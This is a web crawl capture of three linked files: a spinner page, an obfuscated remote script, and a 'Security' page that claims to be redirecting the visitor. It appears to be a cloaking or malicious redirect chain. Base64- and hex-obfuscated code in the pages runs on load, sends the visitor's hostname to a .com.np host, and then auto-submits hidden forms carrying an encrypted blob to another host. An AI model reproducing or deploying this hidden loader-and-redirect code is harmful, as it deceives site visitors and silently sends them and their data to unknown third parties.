

--- FILE ---
content_type: text/html
request_url: http://67803.com/html/107a199891.html
body_size: 1107
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite}div:after,div:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #795548;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}div:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly9wMW55YTBheGpzMy5zYW1qaGFuYWNoaGV0cmkuY29tLm5wOjI5NTQ=").concat("/?").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://6ponvfdusub2.iptechpokhara.com.np:2794/
body_size: 1509
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#fff;margin:0;padding:0;height:99.9%}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box;display:flex;justify-content:center;align-items:center}.loading .cssload-bell{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:rotation 2s linear infinite}.loading .cssload-bell:after,.loading .cssload-bell:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #009688;width:38px;height:38px;animation:rotationBack 1.5s linear infinite;transform-origin:center center}.loading .cssload-bell:before{width:28px;height:28px;border-color:#ddd;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotationBack{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell"></div>
    </div>
    <div style="color:#263238;text-align:center" id="contend"></div>
    <div style="color:#263238;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x36\x37\x38\x30\x33\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX1+HoLsOOZz4eZW36cZIJXiiA4vcm5xk3GQlQp9RPozHxCMjFGclIa\/UrQ9yRIdrK1WUHOA9Da9+cxhyR+S3e3rTOHg0W2VzjWjFR7Q6ia\/eIEWqvBmtjYsGrUBjNpwCOP6kDvR825B3azlyjK\/oZ0lRykSkLShSMws8UpbVawvnAiLq9fCwTpBSzASTaprbTncS3GsN6yVlYw=="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://p1nya0axjs3.samjhanachhetri.com.np:2954/?Njc4MDMuY29t
body_size: 498
content:
var _hmt=[],_czc=[];(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly82cG9udmZkdXN1YjIuaXB0ZWNocG9raGFyYS5jb20ubnA6Mjc5NC8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX1+HoLsOOZz4eZW36cZIJXiiA4vcm5xk3GQlQp9RPozHxCMjFGclIa/UrQ9yRIdrK1WUHOA9Da9+cxhyR+S3e3rTOHg0W2VzjWjFR7Q6ia/eIEWqvBmtjYsGrUBjNpwCOP6kDvR825B3azlyjK/oZ0lRykSkLShSMws8UpbVawvnAiLq9fCwTpBSzASTaprbTncS3GsN6yVlYw=="),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)